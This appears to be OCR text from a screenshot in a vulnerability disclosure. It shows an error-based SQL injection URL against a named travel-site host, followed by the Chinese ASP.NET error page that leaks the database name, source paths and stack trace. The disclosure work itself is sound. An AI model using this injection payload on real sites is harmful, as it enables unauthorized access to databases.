 test1.www.51zfx.net/Reception.aspx?title=&includestartdate=1'+and+1=db_name()--&type=&linegroup=&days=& Google
“/”应用程序中的服务器错误。
System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---> PersistenceLayer.PlException: 在将 nvarchar 值
'TCLine' 转换成数据类型 int 时失败。
在 PersistenceLayer.PersistenceBroker.ErrorHandle(Exception e, EntityObject obj) 位置 d:\项目\六合一定制版\tclineservice
\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 1751
在 PersistenceLayer.PersistenceBroker.ExecuteMultiQuery(IDbCommand cmd, String rdbName) 位置 d:\项目\六合一定制版
\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 137
在 PersistenceLayer.Query.ProcessMultiSql(String sql, String dbName) 位置 d:\项目\六合一定制版\tclineservice\TCLineService
\PersistenceLayer\Query.cs:行号 226
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp, String& strOutSql) 位置 d:\项目\六合一定制版
\tclineservice\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 1009
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp) 位置 d:\项目\六合一定制版\tclineservice
\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 771
在 LineQueryService.GetLineListByParam(LineQueryParam lqp)
--- 内部异常堆栈跟踪的结尾 ---
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Web.Services.Protocols.SoapException: System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---> PersistenceLayer.PlException: 在将 nvarchar 值 'TCLine' 转换成数据类型 int 时失败。
在 PersistenceLayer.PersistenceBroker.ErrorHandle(Exception e, EntityObject obj) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 1751
在 PersistenceLayer.PersistenceBroker.ExecuteMultiQuery(IDbCommand cmd, String rdbName) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 137
在 PersistenceLayer.Query.ProcessMultiSql(String sql, String dbName) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\PersistenceLayer\Query.cs:行号 226
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp, String& strOutSql) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 1009
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 771
在 LineQueryService.GetLineListByParam(LineQueryParam lqp)
--- 内部异常堆栈跟踪的结尾 ---
www.wooyun.org
源错误: